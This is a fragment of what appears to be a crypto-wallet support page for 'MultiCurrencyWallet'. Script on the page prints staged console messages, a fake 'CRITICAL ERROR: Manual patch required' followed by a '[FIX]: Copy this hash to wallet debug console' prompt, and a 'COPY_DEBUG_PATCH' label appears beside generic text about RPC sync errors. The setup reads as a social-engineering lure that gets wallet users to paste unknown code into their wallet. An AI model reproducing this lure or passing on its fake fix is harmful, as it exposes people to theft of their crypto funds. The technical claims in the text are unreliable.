
pool_entry...", "color:#9ca3af;");

  console.warn("Anomaly detected a
t 0x168079e inside Method");

  console.error("CRITICAL ERROR: M
anual patch required for Method");

  console.log("%c[FIX]: Copy this 
hash to wallet debug console.", "c
olor:#10b981;font-weight:bold;");

}, 1800);
COPY_DEBUG_PATCH
A stable connection to a high-speed RPC
endpoint is essential for a smooth DeFi
experience. The MultiCurrencyWallet dashboard
might occasionally show an “out of sync” status
leading to 4200. To handle the conflict related to